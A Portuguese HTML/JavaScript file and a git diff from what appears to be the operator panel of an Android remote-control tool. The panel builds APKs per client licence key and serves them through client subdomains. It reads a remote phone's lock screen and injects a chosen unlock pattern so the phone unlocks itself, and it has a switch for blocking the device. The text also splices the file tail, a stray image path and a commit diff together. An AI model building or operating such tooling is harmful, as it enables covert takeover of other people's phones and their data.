                throw new Error('HTTP ' + r.status + ' — o servidor recusou o download');
            }
            return r.blob().then(function (blob) {
                var url = URL.createObjectURL(blob);
                var a = document.createElement('a');
                a.href = url;
                var cd = r.headers.get('content-disposition') || '';
                var m = cd.match(/filename="?([^";]+)"?/);
                a.download = (m && m[1]) ? m[1] : ('app_' + appId + '.apk');
                a.style.display = 'none';
                document.body.appendChild(a);
                a.click();
                document.body.removeChild(a);
                setTimeout(function () { URL.revokeObjectURL(url); }, 8000);
            });
        })
        .catch(function (err) {
            var msg = 'Não foi possível baixar o aplicativo.\n\nMotivo: ' +
                ((err && err.message) ? err.message : err) +
                '\n\n(O APK pode ter sido movido/excluído da pasta apps_gerados, ou o build ainda não terminou.)';
            try { alert(msg); } catch (e) {}
            if (window.diagLog) {
                window.diagLog('ERRO', 'Download do app ' + appId + ' falhou: ' + ((err && err.message) ? err.message : err));
            }
        })
        .then(function () {
            if (btn) { btn.disabled = false; btn.innerHTML = _txtOrig || '⬇ Baixar'; btn.style.opacity = '1'; }
        });
}

function excluirApp(appId, btn) {
    if (!confirm('Excluir este pacote do histórico? Esta ação não pode ser desfeita.')) return;
    if (btn) { btn.disabled = true; btn.style.opacity = '0.4'; }
    fetch('/excluir-app/' + encodeURIComponent(appId))
        .then(function(){ carregarHistorico(); })
        .catch(function(){ carregarHistorico(); });
}


</script>

<!-- ============================================================
     TELA: HISTÓRICO DE COMPILAÇÕES (SPA — substitui o modal)
     ============================================================ -->
<section id="tela-historico" style="display:none; padding:24px; min-height:100vh; background:#0a0a0a; color:#d1d5db; font-family:system-ui,-apple-system,'Segoe UI',sans-serif;">
    <div style="max-width:980px; margin:0 auto;">
        <!-- Cabeçalho com navegação -->
        <div style="display:flex; align-items:center; gap:14px; margin-bottom:24px; padding-bottom:16px; border-bottom:1px solid #262626;">
            <button onclick="voltarTelaPrincipal()" style="background:#141414; border:1px solid #333; color:#d1d5db; padding:8px 14px; border-radius:6px; cursor:pointer; font-size:13px; display:flex; align-items:center; gap:6px; transition:0.2s;" onmouseover="this.style.borderColor='#ff4d4d';this.style.color='#ff4d4d'" onmouseout="this.style.borderColor='#333';this.style.color='#d1d5db'">
                <span style="font-size:16px; line-height:1;">←</span> Voltar
            </button>
            <div style="flex:1; min-width:0;">
                <h2 style="margin:0; color:#ff4d4d; font-size:19px; letter-spacing:1px; font-weight:700;">HISTÓRICO DE COMPILAÇÕES</h2>
                <p style="margin:3px 0 0; color:#6b7280; font-size:12px;">Pacotes APK gerados e registrados no servidor</p>
            </div>
            <span id="qtd-historico" style="background:#141414; border:1px solid #333; color:#9ca3af; padding:5px 12px; border-radius:12px; font-size:12px; font-weight:600; flex-shrink:0;">0 pacotes</span>
        </div>
        <!-- Lista dinâmica de pacotes -->
        <div id="lista-historico" style="display:flex; flex-direction:column; gap:10px;">
            <div style="color:#6b7280; text-align:center; padding:40px;">Carregando histórico...</div>
        </div>
    </div>
</section>


    <script>
    // ===== PONTE QWEBCHANNEL (só ativa dentro da janela desktop PyQt6) =====
    var dragBridge = null;
    (function configurarPonteDesktop() {
        function inicializarCanal() {
            if (typeof QWebChannel === 'undefined') return;
            try {
                new QWebChannel(qt.webChannelTransport, function (canal) {
                    dragBridge = canal.objects.dragBridge;
                    // Modo desktop PyQt6: ocultar o botao "Janela Livre" (PiP nao
                    // suportado no QWebEngine) — o emulador nativo ja e standalone.
                    var btnLivre = document.getElementById('btn-janela-livre');
                    if (btnLivre) { btnLivre.style.display = 'none'; }
                    var barra = document.getElementById('barra-arraste-desktop');
                    if (barra) {
                        barra.style.display = 'flex';
                        document.body.style.paddingTop = '36px';
                    }
                    console.log('[DESKTOP] Ponte QWebChannel conectada — arraste habilitado.');
                });
            } catch (e) {
                console.warn('[DESKTOP] Falha ao conectar QWebChannel:', e);
            }
        }
        if (typeof QWebChannel === 'undefined') {
            var s = document.createElement('script');
            s.src = 'qrc:///qtwebchannel/qwebchannel.js';
            s.onload = inicializarCanal;
            document.head.appendChild(s);
        } else {
            inicializarCanal();
        }
    })();
    function iniciarArrasteDesktop(e) {
        // Só inicia o arraste se o clique NÃO foi num botão (min/fechar).
        // Apenas sinaliza o INÍCIO via QWebChannel; o Python (eventFilter
        // global) captura todo o movimento do mouse em nível de SO e move
        // a janela fisicamente — funciona mesmo com mouse rapido fora da janela.
        if (e.target.tagName === 'BUTTON') return;
        if (!dragBridge) return;
        e.preventDefault();
        dragBridge.iniciarArrasto(e.screenX, e.screenY);
    }
    function bridgeMinimizar() { if (dragBridge) dragBridge.minimizar(); }
    function bridgeFechar() { if (dragBridge) dragBridge.fechar(); }
    
    /* ── ETAPA 3: Trap de foco nos modais abertos (Tab/Shift+Tab cíclico) ── */
    document.addEventListener('keydown', function (e) {
        if (e.key !== 'Tab') return;
        var modalAberto = null;
        var m1 = document.getElementById('modal-gerar-apk');
        var m2 = document.getElementById('emulador-flutuante-modal');
        if (m1 && m1.style.display === 'flex') modalAberto = m1;
        else if (m2 && m2.style.display === 'flex') modalAberto = m2;
        if (!modalAberto) return;
        var focaveis = modalAberto.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');
        if (!focaveis.length) return;
        var primeiro = focaveis[0], ultimo = focaveis[focaveis.length - 1];
        if (e.shiftKey && document.activeElement === primeiro) {
            e.preventDefault(); ultimo.focus();
        } else if (!e.shiftKey && document.activeElement === ultimo) {
            e.preventDefault(); primeiro.focus();
        }
    });


    /* ── TELA DE DESBLOQUEIO POR PADRÃO (GRADE 3x3) — ACESSÍVEL WCAG ── */
    (function () {
        var POSICOES = [
            "canto superior esquerdo", "superior centro", "canto superior direito",
            "meio esquerda", "centro", "meio direita",
            "canto inferior esquerdo", "inferior centro", "canto inferior direito"
        ];
        var sequencia = [];   // pontos selecionados na ordem
        var arrastando = false;
        var grade = document.getElementById('lock-grade');
        var live = document.getElementById('lock-live');
        var resultado = document.getElementById('lock-resultado');
        var svg = document.getElementById('lock-linhas');

        // Cria os 9 botões de ponto (nativos = focáveis por teclado/TalkBack)
        for (var i = 1; i <= 9; i++) {
            (function (n) {
                var btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'lock-ponto';
                btn.setAttribute('data-ponto', n);
                btn.setAttribute('aria-pressed', 'false');
                btn.setAttribute('aria-label', 'Ponto ' + n + ' de 9, ' + POSICOES[n - 1]);
                var nucleo = document.createElement('span');
                nucleo.className = 'lock-nucleo';
                nucleo.setAttribute('aria-hidden', 'true');
                btn.appendChild(nucleo);
                grade.appendChild(btn);
                // Seleção por toque / clique / Enter+Espaço (nativo do button)
                btn.addEventListener('click', function () { selecionarPonto(n); });
                // Arraste (mouse e toque)
                btn.addEventListener('mousedown', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); });
                btn.addEventListener('touchstart', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); }, { passive: false });
                btn.addEventListener('mouseenter', function () { if (arrastando) selecionarPonto(n); });
                btn.addEventListener('touchmove', function (e) {
                    if (!arrastando) return;
                    var t = e.touches[0];
                    var el = document.elementFromPoint(t.clientX, t.clientY);
                    var p = el && el.closest ? el.closest('.lock-ponto') : null;
                    if (p) selecionarPonto(parseInt(p.getAttribute('data-ponto'), 10));
                }, { passive: false });
            })(i);
        }
        document.addEventListener('mouseup', function () { arrastando = false; });
        document.addEventListener('touchend', function () { arrastando = false; });

        function selecionarPonto(n) {
            if (sequencia.indexOf(n) !== -1) return; // NÃO repete anúncio de ponto já selecionado
            sequencia.push(n);
            var btn = grade.querySelector('[data-ponto="' + n + '"]');
            if (btn) btn.setAttribute('aria-pressed', 'true');
            // Retorno tátil (vibração curta) sincronizado com a seleção
            if (navigator.vibrate) { try { navigator.vibrate(30); } catch (e) {} }
            // Anúncio em tempo real (live region polite)
            if (live) live.textContent = 'Ponto ' + n + ' adicionado';
            desenharLinhas();
        }

        function desenharLinhas() {
            if (!svg) return;
            svg.innerHTML = '';
            for (var i = 1; i < sequencia.length; i++) {
                var a = centroPonto(sequencia[i - 1]), b = centroPonto(sequencia[i]);
                var line = document.createElementNS('http://www.w3.org/2000/svg', 'line');
                line.setAttribute('x1', a.x); line.setAttribute('y1', a.y);
                line.setAttribute('x2', b.x); line.setAttribute('y2', b.y);
                line.setAttribute('stroke', '#ef4444'); line.setAttribute('stroke-width', '4');
                line.setAttribute('stroke-linecap', 'round');
                svg.appendChild(line);
            }
        }
        function centroPonto(n) {
            var btn = grade.querySelector('[data-ponto="' + n + '"]');
            var r = btn.getBoundingClientRect(), g = grade.getBoundingClientRect();
            return { x: (r.left - g.left) + r.width / 2 + 9, y: (r.top - g.top) + r.height / 2 + 9 };
        }

        function limparPontos(anunciar) {
            sequencia = [];
            grade.querySelectorAll('.lock-ponto').forEach(function (b) { b.setAttribute('aria-pressed', 'false'); });
            if (svg) svg.innerHTML = '';
            if (resultado) resultado.textContent = '';
            if (anunciar && live) live.textContent = 'Pontos limpos';
        }

        document.getElementById('lock-limpar').addEventListener('click', function () { limparPontos(true); });
        document.getElementById('lock-fechar').addEventListener('click', fecharTelaDesbloqueio);

        document.getElementById('lock-confirmar').addEventListener('click', function () {
            if (sequencia.length < 4) {
                resultado.textContent = 'Conecte ao menos 4 pontos.';
                if (live) live.textContent = 'Conecte ao menos 4 pontos';
                return;
            }
            var padrao = sequencia.join('-');
            var salva = null;
            try { salva = localStorage.getItem('padrao_desbloqueio'); } catch (e) {}
            if (!salva) {
                // Primeiro uso: define a senha
                try { localStorage.setItem('padrao_desbloqueio', padrao); } catch (e) {}
                resultado.textContent = 'Senha padrão definida. Painel desbloqueado.';
                if (live) live.textContent = 'Senha padrão definida';
                setTimeout(fecharTelaDesbloqueio, 1200);
            } else if (salva === padrao) {
                resultado.textContent = 'Senha padrão correta, desbloqueado.';
                if (live) live.textContent = 'Senha padrão correta, desbloqueado';
                setTimeout(fecharTelaDesbloqueio, 1200);
            } else {
                resultado.textContent = 'Senha incorreta, tente novamente.';
                if (live) live.textContent = 'Senha incorreta, tente novamente';
                if (navigator.vibrate) { try { navigator.vibrate([80, 60, 80]); } catch (e) {} }
                setTimeout(function () { limparPontos(false); }, 800);
            }
        });

        // Trap de foco (Tab/Shift+Tab) dentro da tela de desbloqueio
        document.addEventListener('keydown', function (e) {
            if (e.key !== 'Tab') return;
            var overlay = document.getElementById('tela-desbloqueio');
            if (!overlay || overlay.style.display === 'none') return;
            var focaveis = overlay.querySelectorAll('button');
            if (!focaveis.length) return;
            var primeiro = focaveis[0], ultimo = focaveis[focaveis.length - 1];
            if (e.shiftKey && document.activeElement === primeiro) { e.preventDefault(); ultimo.focus(); }
            else if (!e.shiftKey && document.activeElement === ultimo) { e.preventDefault(); primeiro.focus(); }
        });
        // ESC fecha
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape') {
                var overlay = document.getElementById('tela-desbloqueio');
                if (overlay && overlay.style.display !== 'none') fecharTelaDesbloqueio();
            }
        });

        // ───── DESBLOQUEIO REAL DO DISPOSITIVO (inject/deslize por padrão) ─────
        var btnComecar = document.getElementById('lock-comecar');
        var btnDesbloquearDisp = document.getElementById('lock-desbloquear-device');

        function alvoDispositivo() {
            try { if (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) return aparelhoSelecionado; } catch (e) {}
            return window.aparelhoSelecionado || null;
        }
        function habilitarDesbloquear(on) {
            if (!btnDesbloquearDisp) return;
            btnDesbloquearDisp.disabled = !on;
            btnDesbloquearDisp.style.opacity = on ? '1' : '0.6';
        }

        // "Começar agora": revela o padrão (swipe-up) e LÊ a tela p/ confirmar
        // que é a tela de bloqueio PADRÃO do dispositivo.
        if (btnComecar) btnComecar.addEventListener('click', function () {
            var alvo = alvoDispositivo();
            if (!alvo) { if (resultado) resultado.textContent = 'Selecione um dispositivo primeiro.'; return; }
            if (resultado) resultado.textContent = 'Verificando a tela de bloqueio padrão…';
            try {
                if (window.socket && window.socket.connected) {
                    window.socket.emit('lockscreen_swipe_painel', { dispositivo: alvo });
                    setTimeout(function () {
                        try { window.socket.emit('lockscreen_ler_painel', { dispositivo: alvo }); } catch (e) {}
                    }, 500);
                } else {
                    // Sem socket: libera assim mesmo (o device detecta no backend).
                    habilitarDesbloquear(true);
                    if (resultado) resultado.textContent = 'Socket offline — desenhe os pontos e toque em Desbloquear agora.';
                }
            } catch (e) {}
        });

        // "Desbloquear agora": envia a sequência (índices 1..9) para o device
        // executar o DESLIZE por inject. Reusa o backend desbloquear_padrao
        // (socket) + /desbloquear-padrao-http (fallback). O device mapeia os
        // índices para a grade real e desliza no tempo certo.
        if (btnDesbloquearDisp) btnDesbloquearDisp.addEventListener('click', function () {
            var alvo = alvoDispositivo();
            if (!alvo) { if (resultado) resultado.textContent = 'Selecione um dispositivo primeiro.'; return; }
            if (sequencia.length < 4) { if (resultado) resultado.textContent = 'Conecte ao menos 4 pontos.'; return; }
            var indices = sequencia.slice();
            var payload = { dispositivo: alvo, indices: indices, sequencia: indices };
            if (resultado) resultado.textContent = '🔓 Enviando desbloqueio… o celular vai deslizar pelos pontos.';
            try { if (window.socket && window.socket.connected) window.socket.emit('desbloquear_padrao', payload); } catch (e) {}
            try {
                fetch('/desbloquear-padrao-http', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload),
                    keepalive: true
                }).catch(function () {});
            } catch (e) {}
        });

        // Respostas do dispositivo: estado da tela e resultado do desbloqueio.
        if (window.socket) {
            window.socket.on('lockscreen_estado', function (p) {
                if (!p) return;
                var est = p.estado || '';
                var temGrade = (est === 'aguardando_padrao') || (p.alvos && p.alvos.padraoBounds);
                var bloqueado = temGrade || est === 'tela_capa' || est === 'tela_apagada';
                if (temGrade) {
                    if (resultado) resultado.textContent = '✅ Tela de padrão detectada. Desenhe os 9 pontos e toque em Desbloquear agora.';
                    habilitarDesbloquear(true);
                } else if (bloqueado) {
                    if (resultado) resultado.textContent = '🔒 Bloqueado (' + est + '). Pode desenhar e desbloquear.';
                    habilitarDesbloquear(true);
                } else if (est === 'desbloqueado') {
                    if (resultado) resultado.textContent = '🔓 Dispositivo já está desbloqueado.';
                }
            });
            window.socket.on('desbloquear_padrao_resultado', function (res) {
                if (!res) return;
                if (resultado) resultado.textContent = res.sucesso
                    ? '🔓 Dispositivo desbloqueado com sucesso!'
                    : '❌ Padrão incorreto ou falha — tente novamente.';
            });
        }
    })();

    function abrirTelaDesbloqueio() {
        var overlay = document.getElementById('tela-desbloqueio');
        if (!overlay) return;
        overlay.style.display = 'flex';
        // Limpa estado anterior e move o foco para o primeiro ponto
        var live = document.getElementById('lock-live');
        if (live) live.textContent = 'Tela de desbloqueio aberta. Selecione pontos conectando-os ou um a um.';
        setTimeout(function () {
            var primeiro = overlay.querySelector('.lock-ponto');
            if (primeiro) primeiro.focus();
        }, 80);
    }
    function fecharTelaDesbloqueio() {
        var overlay = document.getElementById('tela-desbloqueio');
        if (overlay) overlay.style.display = 'none';
        var gatilho = document.querySelector('[onclick="abrirTelaDesbloqueio()"]');
        if (gatilho) gatilho.focus();
    }

</script>

<div id="live-erros" aria-live="assertive" role="alert" style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"></div>
<!-- TELA DE DESBLOQUEIO POR PADRÃO (GRADE 3x3) — ACESSÍVEL WCAG (ETAPA 3) -->
<div id="tela-desbloqueio" role="dialog" aria-modal="true" aria-labelledby="lock-titulo" style="display:none; position:fixed; inset:0; background:rgba(0,0,0,0.94); z-index:2147483646; align-items:center; justify-content:center; flex-direction:column; gap:14px; font-family:sans-serif;">
    <h2 id="lock-titulo" style="color:#ef4444; font-size:20px; margin:0; letter-spacing:1px;">Desbloquear Painel</h2>
    <p id="lock-instrucao" style="color:#ff8888; font-size:13px; margin:0; max-width:300px; text-align:center; line-height:1.5;">
        Conecte ao menos 4 pontos deslizando, ou selecione um a um com toque / Tab + Enter.
    </p>
    <!-- Live region POLITE: anuncia cada ponto adicionado em tempo real -->
    <div id="lock-live" aria-live="polite" style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;"></div>
    <!-- Resultado ASSERTIVE/ALERT: sucesso ou erro da tentativa -->
    <div id="lock-resultado" role="alert" style="min-height:22px; color:#fbbf24; font-size:14px; font-weight:bold; text-align:center;"></div>
    <!-- Grade 3x3: cada ponto é um <button> nativo (focável por teclado / TalkBack dois toques) -->
    <div id="lock-grade" role="group" aria-label="Grade de senha padrão, 3 pontos por 3 pontos" style="display:grid; grid-template-columns:repeat(3, 72px); grid-template-rows:repeat(3, 72px); gap:18px; position:relative; touch-action:none;">
        <!-- SVG decorativo das linhas de conexão (oculto do leitor de tela) -->
        <svg id="lock-linhas" aria-hidden="true" style="position:absolute; inset:-9px; width:calc(100% + 18px); height:calc(100% + 18px); pointer-events:none; overflow:visible;"></svg>
        <!-- Os 9 botões de ponto são injetados por JS -->
    </div>
    <div style="display:flex; gap:10px; margin-top:6px; flex-wrap:wrap; justify-content:center;">
        <button id="lock-limpar" type="button" style="background:#3f3f46; color:#d4d4d8; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">Limpar pontos</button>
        <button id="lock-confirmar" type="button" style="background:#dc2626; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">Confirmar senha</button>
    </div>
    <!-- DESBLOQUEIO REAL DO DISPOSITIVO (inject/deslize) -->
    <div style="display:flex; gap:10px; margin-top:4px; flex-wrap:wrap; justify-content:center;">
        <button id="lock-comecar" type="button" style="background:#2563eb; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">▶ Começar agora</button>
        <button id="lock-desbloquear-device" type="button" disabled style="background:#16a34a; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px; opacity:0.6;">🔓 Desbloquear agora</button>
    </div>
    <p id="lock-dispositivo-info" style="color:#93c5fd; font-size:11px; margin:0; max-width:320px; text-align:center; line-height:1.4;">
        Toque em <b>Começar agora</b> para checar a tela de bloqueio padrão do dispositivo. Depois desenhe os 9 pontos na ordem e toque em <b>Desbloquear agora</b> — o celular desliza sozinho pelos pontos.
    </p>
    <!-- Aviso discreto de privacidade (fones em público) -->
    <p style="color:#71717a; font-size:11px; margin:0; max-width:300px; text-align:center; line-height:1.4;">
        <span aria-hidden="true">&#127911;</span> Em locais p&#250;blicos, use fones de ouvido: o leitor de tela anuncia cada ponto em voz alta.
    </p>
    <button id="lock-fechar" type="button" style="background:transparent; color:#71717a; border:1px solid #3f3f46; padding:6px 16px; border-radius:6px; cursor:pointer; font-size:12px;">Cancelar</button>
</div>

<script src="/js/atualizacao-botao.js"></script>
<script src="/js/device-lock-map.js"></script>
<script>
    let accordionAberto = false;
    function toggleRemoteActionsAccordion() {
        accordionAberto = !accordionAberto;
        const content = document.getElementById('accordion-content');
        const arrow = document.getElementById('accordion-arrow');
        if (content) {
            content.style.maxHeight = accordionAberto ? content.scrollHeight + 'px' : '0px';
            content.style.borderTopColor = accordionAberto ? '#7f1d1d' : 'transparent';
        }
        if (arrow) {
            arrow.style.transform = accordionAberto ? 'rotate(180deg)' : 'rotate(0deg)';
        }
    }



// ★ CORREÇÃO: o device-lock-map.js era carregado mas NUNCA inicializado.
// Este bloco chama DeviceLockMap.init() assim que o socket global existir
// (já foi declarado no script principal, linha ~927). Retenta por ~5s.
(function inicializarDeviceLockMap() {
    var tentativas = 0;
    (function tenta() {
        if (window.DeviceLockMap && window.socket) {
            window.DeviceLockMap.init({ socket: window.socket });
            return;
        }
        if (++tentativas < 20) setTimeout(tenta, 250);
        else console.error('[DeviceLockMap] init nao foi possivel (sem socket).');
    })();
})();
</script>
<script>
// ============================================================
// PLANO DE FUNDO ESTILO PROGRAMAÇÃO / MATRIX (Azul e Preto com letras caindo)
// ============================================================
(function() {
    // FUNDO: papel de parede KL TRINDADE desenhado no canvas de tela cheia
    // (#matrix-bg, z-index:-1, atrás de todo o painel). A imagem vai EMBUTIDA
    // (data URI), então aparece mesmo sem o servidor montar /assets. Sem loop:
    // desenha uma vez e só redesenha ao redimensionar — consumo praticamente
    // nulo (substitui a antiga "chuva de código" matrix).
    const canvas = document.getElementById('matrix-bg');
    if (!canvas) return;
    const ctx = canvas.getContext('2d');
    const wallpaper = new Image();
    let wallpaperOk = false;
    const pintarFundo = function () {
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        const cw = canvas.width, ch = canvas.height;
        ctx.fillStyle = '#020617';
        ctx.fillRect(0, 0, cw, ch);
        if (wallpaperOk && wallpaper.naturalWidth > 0) {
            const iw = wallpaper.naturalWidth, ih = wallpaper.naturalHeight;
            const escala = Math.max(cw / iw, ch / ih); // "cover"
            const w = iw * escala, h = ih * escala;
            ctx.drawImage(wallpaper, (cw - w) / 2, (ch - h) / 2, w, h);
            ctx.fillStyle = 'rgba(2, 6, 23, 0.72)'; // escurece p/ legibilidade
            ctx.fillRect(0, 0, cw, ch);
        }
    };
    wallpaper.onload = function () { wallpaperOk = true; pintarFundo(); };
    wallpaper.onerror = function () { wallpaperOk = false; pintarFundo(); };
    wallpaper.src = "[data-uri]";
    pintarFundo();
    window.addEventListener('resize', pintarFundo);
})();
</script>
</body>
</html>

==== commit 22f3d8e9: "Novas funcoes: View em foreground, consentimento sem fechar, teclado limpo, deslize continuo - View " ====
--- a/index.html
+++ b/index.html
@@ -132,6 +132,30 @@
             color: #ef4444;
             margin-left: auto;
             letter-spacing: 1px;
+        }
+
+        /* Botão SAIR (logout) — canto direito do dock. Apaga a licença e volta
+           para a tela de bloqueio do Supabase (digitar a chave de novo). */
+        .dock-sair {
+            margin-left: auto;
+            display: inline-flex;
+            align-items: center;
+            gap: 6px;
+            padding: 6px 14px;
+            border: 1px solid #ef4444;
+            border-radius: 8px;
+            background: rgba(239, 68, 68, 0.12);
+            color: #ef4444;
+            font-size: 12px;
+            font-weight: 800;
+            letter-spacing: 1px;
+            cursor: pointer;
+            transition: all .18s ease;
+        }
+        .dock-sair:hover {
+            background: #ef4444;
+            color: #fff;
+            box-shadow: 0 0 14px rgba(239, 68, 68, .5);
         }
 
         /* ───── CONTEÚDO PRINCIPAL DO DASHBOARD ───── */
@@ -687,7 +711,11 @@
             </div>
         </div>
 
-        <span class="dock-rodape">BY EVLF</span>
+        <button type="button" class="dock-sair" title="Sair e trocar a chave de acesso"
+                aria-label="Sair do painel e voltar para a tela de ativação"
+                onclick="sairDoPainel()">
+            <span aria-hidden="true">⏻</span> SAIR
+        </button>
     </div>
 
     <div id="view-grid" style="display:none; width:100%;">
@@ -815,11 +843,14 @@
                     <div id="card-controles" style="display: flex; flex-direction: column; gap: 6px; background: #0d0d0d; border: 1px solid #27272a; border-radius: 10px; padding: 10px; box-shadow: 0 4px 12px rgba(0,0,0,0.4);">
                         <div id="card-controles-handle" title="Segure e arraste para mover (duplo-clique volta ao lugar)" style="font-size: 12px; font-weight: bold; color: #f43f5e; margin-bottom: 2px; border-bottom: 1px solid #27272a; padding-bottom: 4px; cursor:move; user-select:none;">⠿ ⚡ Controles Rápidos</div>
 
-                        <!-- Switch Acesso Total: Direita = Ativar (bloquear) | Esquerda = Desativar (liberar). -->
-                        <div id="switch-acesso-total" role="switch" aria-checked="false" tabindex="0"
-                             onclick="window.alternarAcessoTotal()"
-                             title="Acesso Total — Direita: Ativar (bloquear celular) | Esquerda: Desativar (liberar)"
-                             style="display:flex; align-items:center; gap:8px; background:#121212; color:#fff; border:1px solid #333333; padding:6px 10px; border-radius:5px; font-weight:600; font-size:11px; user-select:none; cursor:pointer; pointer-events:auto !important; position:relative; z-index:999;">
+                        <!-- Switch Acesso Total: DESATIVADO a pedido — ativar derrubava o
+                             servidor e o aparelho não voltava nem por acessibilidade. Mantido
+                             visível porém INOPERANTE (sem onclick, pointer-events:none,
+                             tabindex -1) para não disparar nada. Nenhum código de back-end
+                             foi removido; só a interação deste switch foi neutralizada. -->
+                        <div id="switch-acesso-total" role="switch" aria-checked="false" aria-disabled="true" tabindex="-1"
+                             title="Acesso Total — desativado (indisponível)"
+                             style="display:flex; align-items:center; gap:8px; background:#121212; color:#fff; border:1px solid #333333; padding:6px 10px; border-radius:5px; font-weight:600; font-size:11px; user-select:none; cursor:not-allowed; pointer-events:none; opacity:0.45; position:relative;">
                             <span style="pointer-events:none;">🔒 Acesso Total</span>
                             <span id="at-trilho" style="margin-left:auto; position:relative; width:42px; height:22px; background:#555; border-radius:11px; transition:background .2s; flex:0 0 auto; pointer-events:none;">
                                 <span id="at-bola" style="position:absolute; top:2px; left:2px; width:18px; height:18px; background:#fff; border-radius:50%; transition:left .2s; pointer-events:none;"></span>
@@ -1261,6 +1292,57 @@
             window.aplicarOpacidadePainel(_lerLS(LS_PAINEL, 100));
         });
 
+        /* ============================================================
+         * MODO CLIENTE — "CEO compila, cliente só BAIXA o APK pronto"
+         * ------------------------------------------------------------
+         * O /config-cliente diz se esta instância PODE compilar (CEO/dev)
+         * ou é um cliente (.exe). No cliente, o botão de compilar vira
+         * "⬇️ Baixar APK", que baixa do SUBDOMÍNIO do cliente (servidor do
+         * CEO, via Cloudflare) o APK compilado PARA A CHAVE dele.
+         * ============================================================ */
+        window._CFG_CLIENTE = null;
+        function ehCliente() {
+            var c = window._CFG_CLIENTE || {};
+            return c.pode_compilar === false;
+        }
+        function hostDownloadCeo() {
+            // Modelo B: baixa do endereço FIXO do CEO (a máquina do cliente, que
+            // é para onde o subdomínio aponta, NÃO tem o APK). O host vem do
+            // servidor (/config-cliente -> apk_download_host).
+            var c = window._CFG_CLIENTE || {};
+            var h = String(c.apk_download_host || '').replace(/\/+$/, '');
+            return h || (_base() || '');
+        }
+        function urlDownloadApkCliente() {
+            var c = window._CFG_CLIENTE || {};
+            // O APK é salvo no CEO marcado pelo SUBDOMÍNIO assado nele; o cliente
+            // pede pelo subdomínio dele (server_url) para receber o APK que
+            // aponta para o servidor DELE — mas baixa do host fixo do CEO.
+            var token = encodeURIComponent(c.server_url || '');
+            return hostDownloadCeo() + '/download-apk?chave=' + token;
+        }
+        window.baixarApkCliente = function () {
+            var url = urlDownloadApkCliente();
+            try { window.open(url, '_blank'); } catch (e) { window.location.href = url; }
+        };
+        function aplicarModoClienteUI() {
+            if (!ehCliente()) return;
+            document.body.setAttribute('data-modo-cliente', '1');
+            // Botão principal "Gerar Aplicativo" -> "Baixar APK"
+            var bp = document.getElementById('btn-modal-compilar');
+            if (bp) {
+                bp.textContent = '⬇️ Baixar APK (última versão)';
+                bp.onclick = function () { window.baixarApkCliente(); };
+            }
+        }
+        function carregarConfigCliente() {
+            return fetch('/config-cliente')
+                .then(function (r) { return r.json(); })
